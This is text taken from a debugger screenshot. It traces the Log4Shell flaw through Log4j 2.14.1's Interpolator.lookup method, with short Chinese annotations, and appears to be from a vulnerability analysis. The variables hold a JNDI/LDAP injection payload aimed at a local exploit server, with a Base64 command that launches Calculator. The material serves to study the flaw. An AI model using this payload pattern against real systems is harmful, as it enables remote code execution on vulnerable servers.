 log4j-core-2.14.1.jar › org › apache › logging › log4j › core › lookup › Interpolator › lookup
Test
Test.java AppenderControl.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java Runtime.java JndiManager.java StrSubstitutor.java Interpolator.java
201 * @param var the name of the variable whose value is to be looked up
202 * @return the value of this variable or <b>null</b> if it cannot be
203 * resolved
204 */
205 @Override
206 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1577 var: "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
207 if (var == null) {
208 return null;
209 }
210
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
提取前缀
212 if (prefixPos >= 0) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
214 final String name = var.substring(prefixPos + 1); name: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsY
去除前缀的内容
:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEg
215 final StrLookup lookup = strLookupMap.get(prefix); lookup: JndiLookup@2273 strLookupMap: size = 12 prefix: "jndi"
216 if (lookup instanceof ConfigurationAware) {
获取解析器
217 ((ConfigurationAware) lookup).setConfiguration(configuration);
218 }
219 String value = null; value: null
220 if (lookup != null) {
221 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name); value: null event: MutableLogEvent@1577 lookup: JndiLookup@2273 name: "ldap://127.0.0.1:1389/Basic/Command/Bas
222 }
223
224 if (value != null) {
225 return value;
226 }
227 var = var.substring(prefixPos + 1);
228 }
229 if (defaultLookup != null = true ) {
1: Project
7: Structure
2: Favorites
Ant
Maven
Database
Debug: Test
Debugger Console
Frames Threads
Variables
Mem
"main"@1 in group "main": RUNNING
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
this = {Interpolator@1586} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
event = {MutableLogEvent@1577}
var = "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
prefixPos = 4
prefix = "jndi"
name = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
lookup = {JndiLookup@2273}
value = null
.. Count
loaded. Lo
6: Problems 5: Debug TODO Terminal 8: Services Build
Event Log
All files are up-to-date (19 minutes ago)
221:1 LF UTF-8 4 spaces
d4m1ts gm7.org